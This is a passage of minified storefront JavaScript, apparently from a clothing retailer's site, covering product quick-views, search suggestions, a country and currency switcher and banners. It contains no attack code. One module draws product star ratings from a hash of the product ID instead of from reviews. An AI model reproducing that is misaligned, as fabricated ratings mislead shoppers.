e=$(this).next(".js-more-swatches");$(this).toggleClass("active").attr("aria-expanded",function(e,t){return"true"===t?"false":"true"}),$(".product-tile__more-colors-icon").toggleClass("reverse-rotate"),e.animate({height:"toggle"})}),$(".js-product-tile-container .js-colour-swatch").on("mouseenter focus",function(){var e=$(this),t=e.data("recommended"),n=e.parents(".js-product-tile-container").find(".js-thumb-img"),i={src:t.imgsrc,alt:t.name,title:t.name};n.attr(i)}).on("mouseleave blur",function(){$(".js-thumb-img").mouseleave()})},videoTileInit:function(){s.isMobileDevice()||$(".js-product-tile-video").each(function(){new a(this).play()}),i().isViewport.smallViewport||$(".js-plp-tile-video").on("mouseenter",function(){$(this).addClass("d-none").removeClass("d-block"),$(this).parent().on("mouseleave",function(){$(this).find(".js-plp-tile-video").removeClass("d-none").addClass("d-block")})})},plpTileSlick:function(e){e.hasClass("slick-initialized")||(e.slick({arrows:!0,dots:!0,prevArrow:"<button type='button' class='slick-prev'><span class='slick-prev__icon slick-prev__icon--shadow'></span></button>",nextArrow:"<button type='button' class='slick-next'><span class='slick-next__icon slick-next__icon--shadow'></span></button>",focusOnChange:!0}),e.find(".js-slideToBe").removeClass("d-none"),e.find(".slick-dots li button").on("click",function(e){e.stopPropagation()}))},plpTileUnslick:function(e){e.hasClass("slick-initialized")&&(e.slick("unslick"),e.find(".js-slideToBe").addClass("d-none"))}};t.exports=l},{"../static/default/lib/player":96,"./adobelaunch":19,"./util":86,"./utils/viewports":93,"./video":95}],69:[function(e,t,n){"use strict";var i;n.show=function(e){var t=e&&0!==$(e).length?$(e):$("body");return i=$("<div/>").addClass("loader").append($("<div/>").addClass("loader__indicator")),$(".js-sr-progress").removeClass("hide"),i.appendTo(t).fadeIn(300)},n.shownew=function(e){var t=e&&0!==$(e).length?$(e):$("body");return(i=$("<div/>").addClass("loader__indicator--new")).appendTo(t).fadeIn(300)},n.hide=function(){i&&$(".loader__indicator, .loader__indicator--new, .loader").fadeOut().remove(),setTimeout(function(){$(".js-sr-progress").addClass("hide")},3e3)}},{}],70:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./constants");n.init=function(){$(".js-termsandconditions").on("click",function(e){e.preventDefault();const t=$(e.target).attr("data-cid"),n=$(e.target).attr("href"),r={dialogClass:"promotion",closeOnEscape:!0,open:()=>$(".ui-dialog-titlebar").addClass("inactive"),close:()=>$(".ui-dialog-titlebar").removeClass("inactive")};if(t){let e=$(".js-"+t).html();i.open({html:e,options:r})}else i.open({url:n,options:r})})},n.handlePromoStripsStatus=function(e){var t=$(".promo-strip-button"),n=$(".promo-strip-threshold");e===r.APPLIED_STATE?(t.hide(),n.show(),n.css("display","inline-block")):e===r.QUALIFIERS_MET_STATE?(n.hide(),t.show(),t.css("display","inline-block")):(n.hide(),t.hide())}},{"./constants":25,"./dialog":26}],71:[function(e,t,n){"use strict";e("./pages/product"),e("imagesloaded");var i=e("./util"),r=e("./pages/product/variant"),s=e("./pages/product/index"),a=e("./pages/product/addToCart"),o=e("./progress"),l=e("./pages/product/validateSelection"),c=e("./dialog.js"),u=e("./adobelaunch"),d=e("./utils/viewports"),p=e("./pages/product/options.js"),f=e("./stockalert.js"),h=e("./utils/accessible-custom-radio.js"),v=(e("lodash"),{init:function(){v.open(),v.addToBag();var e=$(".js-quick-view-content-full .js-quick-view-slider-full"),t=$(".js-quick-view-content-full .product-variations").length>0,n=e.children().length;$(".js-quick-view-content-fullsmall .js-quick-view-slider-full").children().length>1&&(1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l"))},initReadMoreButton:function(){$(".js-product-long-description").each(function(){var e=$(this),t=$(this).siblings(".js-read-more-description");e.prop("scrollHeight")>e.outerHeight()&&(t.on("click",function(){e.toggleClass("pdp-main__benefits-description--line-clamp-2"),t.attr("aria-expanded","false"==t.attr("aria-expanded")?"true":"false"),t.attr("aria-label","false"==t.attr("aria-expanded")?"Read more product description":"Hide product description"),t.find(".js-read-more-description-text").toggleClass("hide")}),t.removeClass("hide")),t.find(".js-read-more-description-text").not(".hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_open")}),t.find(".js-read-more-description-text.hide").on("click",function(e){u.isEnabled()&&u.fireEvent("pdp_top_description_hide")})})},open:function(){$(document).on("click",".js-product-tile-quickview .js-thumb-link, .js-quickview-modal-link, .js-sweetieaislebtn, .js-addons-hasvariants",function(e){e.preventDefault(),v.close(),v.closeAddonsQV();var t=$(this).closest(".js-quickview-modal").length>0||$(this).hasClass("js-quickview-modal-link"),n=$(this).closest(".js-quickviewfull-modal").length>0,i=$(this).closest(".js-quickviewfullsmall-modal").length>0,r=$(this).parents(".js-pdpaddons-wrapper").length>0;if(!t||n||i){if(r){var s=$(".js-pdpaddons-qv");s.html(""),s.addClass("pdp-addons__qv-container--active"),s.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").addClass("d-none");var a=$(this).parents(".js-product-tile-container"),l=(_=a.find(".js-tile-qv-content").attr("data-analytics")||null,b=a.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,a.find(".js-tile-qv-content").attr("data-pid")||null),p=void 0!==$(this).attr("href")?$(this).attr("href"):$(this).attr("data-url");if(v.show({url:p,source:"quickview",quickviewtype:"pdpaddons",loadto:s,trackingdata:_,pfmethod:b}),$(".js-pdpaddons-qv-alert-open").removeClass("hide"),$(".js-pdpaddons-qv-alert-close").addClass("hide"),u.isEnabled()){l=$(this).find(".js-tile-qv-content").attr("data-pid")||null;u.fireEvent("open_quickview",{event:"pdp-addon",product:l})}}else if(n){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-quick-view-content-full js-product-tile-quickview col-100 text-left d-flex flex-direction-column mls-flex-direction-row" quick-view-type="modalfull"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfull",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(i){_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="modalfullsmall-scroller js-quick-view-content js-quick-view-content-fullsmall js-product-tile-quickview col-100 text-left d-flex flex-direction-column" quick-view-type="modalfullsmall"></div>',closeOnEscape:!0,modal:!0,resizable:!1,options:{dialogClass:"quickview-full js-quickview-full-dialog minicart-modal-dialog quickview-full--small",close:function(){$(".ui-dialog.anim-pause:not(.anim-resume)").length>0&&!d(window.innerWidth).isViewport.mediumPortraitViewport?$(".anim-pause").on("transitionend webkitTransitionEnd",function(e){"width"===e.originalEvent.propertyName&&$(".ui-dialog").addClass("anim-resume")}):($(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog anim-pause anim-resume"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}))}},callback:function(){o.show($(".js-quickview-full-dialog")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modalfullsmall",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}else if(!$(this).closest(".js-product-tile-quickview").find(".product-tile__info--quickview-active").length>0){$(".quickview-content").empty();var f=$(".product-tile__info--quickview-active"),h=(w=$(this).parents(".js-product-tile-quickview")).find(".js-tile-info-wrapper"),m=w.find(".js-tile-info");if(!m.hasClass("product-tile__info--quickview-active")){$(this).attr("aria-pressed",!0),m.find(".js-tile-qv-content, .js-tile-qv-close").removeClass("hide"),$(".js-tile-qv-alert-open").removeClass("hide"),$(".js-tile-qv-alert-close").addClass("hide"),w.find(".js-tile-qv-content").html(""),h.height(m.outerHeight()),m.addClass("product-tile__info--quickview-active position-absolute"),o.show($(this).closest(".js-product-tile-quickview")),m.parents(".js-outfit").length>0&&m.find(".js-product-tile-name").addClass("mls-p-right-l m-right-m"),f.removeClass("product-tile__info--quickview-active"),setTimeout(function(){$(".js-tile-qv-alert-open").addClass("hide"),f.find(".js-tile-qv-content").addClass("hide"),f.find(".js-tile-qv-close").addClass("hide"),f.find(".js-thumb-link").attr("aria-pressed",!1),f.removeClass("position-absolute"),f.parents(".js-outfit").length>0&&f.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700);_=w.find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null,l=w.find(".js-tile-qv-content").attr("data-pid")||null;if(v.show({url:$(this).attr("href"),source:"quickview",quickviewtype:"slideover",loadto:m.find(".js-tile-qv-content"),trackingdata:_,pfmethod:b}),u.isEnabled())switch(_){case"recs_outfitting_pdp_qv":u.fireEvent("open_quickview",{event:"pdp_stl",product:l});break;case"content_qv":u.fireEvent("open_quickview",{event:"content",product:l})}}}}else{var g,w,_=(w=(g=$(this)).parents(".js-product-tile-quickview")).find(".js-tile-qv-content").attr("data-analytics")||null,b=w.find(".js-tile-qv-content").attr("data-productfindingmethod")||null;c.open({html:'<div class="js-quick-view-content js-product-tile-quickview col-100 text-left d-flex flex-direction-column mps-flex-direction-row" quick-view-type="modal"></div>',options:{dialogClass:"quickview"},callback:function(){o.show($(".js-quick-view-content")),v.show({url:g.attr("href"),source:"quickview",quickviewtype:"modal",loadto:$(".js-quick-view-content"),trackingdata:_,pfmethod:b})}})}})},closeAddonsQV:function(){$(document).one("click",".js-addons-qv-close",function(e){var t=$(".js-pdpaddons-qv");t.removeClass("pdp-addons__qv-container--active"),t.parents(".js-pdpaddons-wrapper").find(".slick-arrow span").removeClass("d-none"),$(".js-pdpaddons-wrapper").removeAttr("style"),$(".js-pdpaddons-qv-wrapper").removeClass("height-100"),v.addonsQvScrollHelper(),$(".js-pdp-addons-slick *").attr("tabindex","0"),$(".js-pdpaddons-qv-alert-open").addClass("hide"),$(".js-pdpaddons-qv-alert-close").removeClass("hide"),$("body").trigger("addons-qv-closed")})},close:function(){$(document).on("click",".js-tile-qv-close",function(e){$(this).addClass("hide"),$(".js-tile-qv-alert-open").addClass("hide"),$(".js-tile-qv-alert-close").removeClass("hide");var t=$(this).parents(".js-product-tile-quickview");t.find(".js-tile-info").removeClass("product-tile__info--quickview-active"),setTimeout(function(){t.find(".js-thumb-link").attr("aria-pressed",!1),t.find(".js-tile-qv-content").addClass("hide"),t.find(".js-tile-info").removeClass("position-absolute"),t.find(".js-thumb-name").parent().removeClass(".js-thumb-link"),t.parents(".js-outfit").length>0&&t.find(".js-product-tile-name").removeClass("mls-p-right-l m-right-m")},700)})},show:function(e){if(void 0!==e.url){e.url=e.url.split("#")[0];var t=e.loadto,n=v.makeUrl(e.url,e.source,e.quickviewtype,e.productlistid,e.showcancel,e.trackingdata,e.pfmethod);$.ajax({url:n,type:"GET",success:function(n){if("addonsaddtoordercheckbox"===e.source){var i=$(n).find(".js-product-content").html();t.append(i),$(".js-add-to-cart, .js-add-all-to-cart").removeAttr("disabled"),o.hide()}else if("pdpaddons"===e.quickviewtype)if(t.html($(n).find(".js-product-content")).find(".js-product-content").addClass("opacity-none"),d().mediaTouch||!d().isViewport.largeViewport&&!d().isViewport.extraLargeViewport){var a=$(".js-pdpaddons-wrapper").offset().top-15,l=0;d().isViewport.smallViewport||(l=$(".header--sticky").outerHeight()+$(".pdp-main__breadcrumb").outerHeight()),$("html, body").animate({scrollTop:a-l},{easing:"swing",duration:700,complete:function(){v.addonsQvOpenHelper(t)}})}else v.addonsQvOpenHelper(t),v.addonsQvScrollHelper();else o.hide(),t.html($(n).find(".js-product-content").html());$(t).find(".js-select2:not(.js-qty)").on("change",function(t){var n=$(this),i=n.find(":selected").data("link"),s=n.val(),a=n.parent().hasClass("trouserLength"),o=e.quickviewtype,l=null;l=n.parents(".js-pdpaddons-qv").length>0?n.parents(".js-pdpaddons-qv"):n.parents(".js-tile-qv-content").length>0?n.parents(".js-tile-qv-content"):n.closest(".js-pdp-form-wrap"),r.updateContent(i,l,s,null,a,null,o),$(".js-tile-qv-overlay").removeClass("hide").addClass("active"),setTimeout(function(){$(".js-tile-qv-overlay").addClass("hide").removeClass("active")},700)}),$(".js-quick-view-slider").not(".slick-initialized, .js-quick-view-slider-full").slick({arrows:!0,prevArrow:"<button type='button' class='quickview-slider__prev-button slick-prev'><span class='quickview-slider__prev-icon position-relative'></span></button>",nextArrow:"<button type='button' class='quickview-slider__next-button slick-next'><span class='quickview-slider__next-icon position-relative'></span></button>",speed:300,draggable:!1,slidesToShow:1,slidesToScroll:1,dots:!0,responsive:[{breakpoint:d().mediumBreakpoint,settings:{arrows:!1}}]});var c,u=$(".js-quick-view-content-full .js-quick-view-slider-full"),m=$(".js-quick-view-content-full .product-variations").length>0,g=u.children().length;c=m&&g>1?1.8:g<=1?1:1.2,$(window).width()<=d().mediumBreakpoint&&u.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:c,slidesToScroll:1,infinite:!0,dots:!0});var w,_=$(".js-quick-view-content-fullsmall .js-quick-view-slider-full");_.children().length>1?(w=1.5,$(".js-quick-view-slider-full").removeClass("mps-p-sides-l")):w=1,_.not(".slick-initialized").slick({arrows:!1,speed:300,draggable:!0,slidesToShow:w,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",responsive:[{breakpoint:d().mediumBreakpoint,settings:{slidesToShow:2,dots:!0,arrows:!1}}]}),v.initReadMoreButton(),r.init(),f.init(),s.initializeEvents(),p(),h.init()}})}},addonsQvOpenHelper:function(e){$(".js-product-content").imagesLoaded().always(function(){$(".js-pdpaddons-wrapper").css("min-height",e.height()+5),$(".js-pdpaddons-qv-wrapper").addClass("height-100"),setTimeout(function(){e.find(".js-product-content").removeClass("opacity-none")},300)}),o.hide(),$(".js-pdp-addons-slick *").attr("tabindex","-1")},addonsQvScrollHelper:function(){var e=$(".js-pdpaddons-wrapper").height(),t=new ResizeObserver(function(){var t=$(".js-pdpaddons-wrapper").height(),n=t-e,i=$(window).scrollTop()+n;e=t,$("html, body").animate({scrollTop:i},0)});t.observe($(".js-pdpaddons-wrapper")[0]),setTimeout(function(){t.unobserve($(".js-pdpaddons-wrapper")[0])},700)},makeUrl:function(e,t,n,r,s,a,o){return t&&(e=i.appendParamToURL(e,"source",t)),n&&(e=i.appendParamToURL(e,"qvtype",n)),r&&(e=i.appendParamToURL(e,"productlistid",r)),s&&(e=i.appendParamToURL(e,"showcancel",s)),a&&(e=i.appendParamToURL(e,"trackingdata",a)),o&&(e=i.appendParamToURL(e,"pf",o)),e},addToBag:function(){$(document).on("click",".js-qv-add-to-bag",function(e){var t=$(this).parents(".js-product-tile-quickview").find(".pdpForm"),n=!1,i=$(this).closest(".quickview-full").length>0;if(i?(l.validateSection($(this)),$(this).hasClass("js-btn-error")||(n=!0)):n=t.validate().form(),n)i||c.close(),a.addToCart(e,$(this));else if($(".js-tile-qv-alert-select-sizes").removeClass("hide"),setTimeout(function(){$(".js-tile-qv-alert-select-sizes").addClass("hide")},700),u.isEnabled()){u.fireEvent("bag_add_cta_click",{bag_add_location:"quickview"});var r=t.find(".js-select2.error");if(r.length){var s=r.map(function(){return $(this).attr("id")}).get().join("/");u.fireEvent("size_error_qv",{attributes:s})}}})}});t.exports=v},{"./adobelaunch":19,"./dialog.js":26,"./pages/product":53,"./pages/product/addToCart":49,"./pages/product/index":53,"./pages/product/options.js":54,"./pages/product/validateSelection":63,"./pages/product/variant":64,"./progress":69,"./stockalert.js":80,"./util":86,"./utils/accessible-custom-radio.js":87,"./utils/viewports":93,imagesloaded:4,lodash:5}],72:[function(e,t,n){"use strict";t.exports={init:function(){$(".product-review").each(function(e,t){var n=$(t).data("pid");if(n){for(var i=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(n.toString())%30/10+2,r=Math.floor(i),s=0,a=0;a<r;a++)$(".rating",t).append('<i class="fa fa-star"></i>'),s++;if(i>r&&($(".rating",t).append('<i class="fa fa-star-half-o"></i>'),s++),s<5)for(var o=0;o<5-s;o++)$(".rating",t).append('<i class="fa fa-star-o"></i>')}});var e=$(window).width()<736;$(".js-reviews-toggle").on("click",function(t){if(e){var n=$(".mps-d-none .tabs");$("li[data-tab=tab-2]").trigger("click")}else n=$(".js-feefo-reviews");n&&$("html, body").animate({scrollTop:$(n).offset().top-100},500)})}}},{}],73:[function(e,t,n){"use strict";var i={init:function(e){var t=$(e);if(t.data("scrollbar")){var n=t.data("height"),i=t.parent();t.css({"max-height":n+"px",position:"relative"}),i.innerHeight()>n-1?i.addClass("scrolled"):i.removeClass("scrolled"),t.perfectScrollbar({wheelPropagation:!0})}},deactivate:function(e){$(e).perfectScrollbar("destroy")}};t.exports=i},{}],74:[function(e,t,n){"use strict";var i,r=e("./util"),s=e("./utils/viewports"),a=e("./scrollbar"),o=null,l=null,c=null,u=-1,d=-1;var p={init:function(e,t){var n=$(e),r=n.find('form[name="simpleSearch"]'),a=r.find('input[name="q"]'),l=t;a.attr("autocomplete","off"),a.focus(function(){i||(i=$("<div/>").attr("id","search-suggestions").attr("class","search-suggestion").appendTo(n)),a.val()===l&&a.val("")}),a.blur(function(){r.find('input[name="q"]').removeClass("input-box__input--active")}.bind(this)),s().isViewport.smallViewport||$(".js-search-container").on("click",function(){$(".js-search-container").addClass("visible")}),a.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:d=d<=0?u-1:d-1;break;case 40:d=d>=u-1?0:d+1;break;default:return d=-1,!1}return i.children().removeClass("selected").eq(d).addClass("selected"),$('input[name="q"]').val(i.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){if(o=$(a[0]).val()||$(a[1]).val()||null)return o.length<SitePreferences.MIN_NUM_CHARS_TO_SEARCH_SUGGEST?(i.fadeOut(200),void $(".js-search-close-simple").addClass("hide")):void(null===c&&(c=o,setTimeout(this.suggest.bind(this),30)));i.fadeOut(200)}else this.clearResultsAndQuery()}.bind(this))},suggest:function(){if(c!==o&&(c=o),null!==c){if(0===c.length)return this.clearResults(),void(c=null);var e=r.appendParamToURL(Urls.searchsuggest,"q",c);$.get(e,function(e){var t=e;0===t.replace(/((<!--(.*?)-->))/g,"").trim().length?(this.clearResults(),$(".js-search-close-simple").addClass("hide")):($(".js-search-close-simple").removeClass("hide"),i.html(t).fadeIn(200),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".overlay-body").addClass("active"),$(".js-header-search-field-container").addClass("bg-white")),$(".js-header-search").addClass("overlay-active-container"),a.init(".panel__left-container"),s().isViewport.smallViewport||$(document).on("click",function(e){$(e.target).is(".panel *, .panel, .js-toggle-search-box, .icon-search-white, .header__search-toggle--text, .js-header-search, .js-header-search *, .js-search-container, .input-box__input--simple-search")||p.clearResultsAndQuery()})),l=c,c=null,o!==l&&(c=o,setTimeout(this.suggest.bind(this),30)),this.hideLeftPanel()}.bind(this))}},clearResults:function(){i&&i.empty()},clearQuery:function(){var e=$('form[name="simpleSearch"]').find('input[name="q"]');$(e[0]).val(""),$(e[1]).val("")},clearResultsAndQuery:function(){p.clearResults(),p.clearQuery()},hideLeftPanel:function(){1===$(".search-suggestion-left-panel-hit").length&&$(".search-phrase-suggestion a").text().replace(/(^[\s]+|[\s]+$)/g,"").toUpperCase()===$(".search-suggestion-left-panel-hit a").text().toUpperCase()&&($(".search-suggestion-left-panel").css("display","none"),$(".search-suggestion-wrapper-full").addClass("search-suggestion-wrapper"),$(".search-suggestion-wrapper").removeClass("search-suggestion-wrapper-full"))}};t.exports=p},{"./scrollbar":73,"./util":86,"./utils/viewports":93}],75:[function(e,t,n){"use strict";var i,r,s,a,o=e("./util"),l=0,c=-1,u=-1,d=null;var p={init:function(e,t){s=$(e),i=s.find('form[name="simpleSearch"]'),r=i.find('input[name="q"]'),d=t,r.attr("autocomplete","off"),r.focus(function(){a||(a=$("<div/>").attr("id","suggestions").appendTo(s).css({top:s[0].offsetHeight,left:0,width:r[0].offsetWidth})),r.val()===d&&r.val("")}),r.blur(function(){setTimeout(this.clearResults,200)}.bind(this)),r.keyup(function(e){var t=e.keyCode||window.event.keyCode;if(!function(e){switch(e){case 38:u=u<=0?c-1:u-1;break;case 40:u=u>=c-1?0:u+1;break;default:return u=-1,!1}return a.children().removeClass("selected").eq(u).addClass("selected"),r.val(a.find(".selected .suggestionterm").first().text()),!0}(t))if(13!==t&&27!==t){var n=r.val();setTimeout(function(){this.suggest(n)}.bind(this),300)}else this.clearResults()}.bind(this)),i.submit(function(e){e.preventDefault();var t=r.val();if(t===d||0===t.length)return!1;window.location=o.appendParamToURL($(this).attr("action"),"q",t)})},suggest:function(e){var t=r.val();if(0!==t.length){if(!(e!==t||0===c&&t.length>l)){l=t.length;var n=o.appendParamToURL(Urls.searchsuggest,"q",t);n=o.appendParamToURL(n,"legacy","true"),$.getJSON(n,function(e){var t=e,n=t.length;if(0!==n){t;for(var s="",o=0;o<n;o++)s+='<div><div class="suggestionterm">'+t[o].suggestion+'</div><span class="hits">'+t[o].hits+"</span></div>";a.html(s).show().on("hover","div",function(){$(this).toggleClass="selected"}).on("click","div",function(){r.val($(this).children(".suggestionterm").text()),this.clearResults(),i.trigger("submit")}.bind(this))}else this.clearResults()}.bind(this))}}else this.clearResults()},clearResults:function(){a&&a.empty().hide()}};t.exports=p},{"./util":86}],76:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./validator"),a={init:function(){$("#send-to-friend-dialog").on("click",".preview-button, .send-button, .edit-button",function(e){e.preventDefault();var t=$("#send-to-friend-form");if(t.validate(),!t.valid())return!1;var n=t.find("#request-type");n.length>0&&n.remove(),$("<input/>").attr({id:"request-type",type:"hidden",name:$(this).attr("name"),value:$(this).attr("value")}).appendTo(t),i.replace({url:t.attr("action"),data:t.serialize(),callback:function(){s.init(),r.limitCharacters()}})}).on("click",".cancel-button, .close-button",function(e){e.preventDefault(),i.close()})},initializeDialog:function(e){"withCredentials"in new XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){a.init(),s.init(),r.limitCharacters()}})})}};t.exports=a},{"./dialog":26,"./util":86,"./validator":94}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),a=e("./utils/viewports"),o=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),o.frontPanelFocusTrap.reset()):e()},open:function(){o.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),o.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){o.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=a(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&o.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":90,"./utils/select2":91,"./utils/viewports":93}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),a=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-banner-strip-carousel").length>0){$(".js-banner-strip-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:!0,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"});var t=$(".js-banner-strip-carousel").data("arrowcolor");$(".slick-next__icon, slick-prev__icon").css("--arrow-color",t)}}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!1,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon 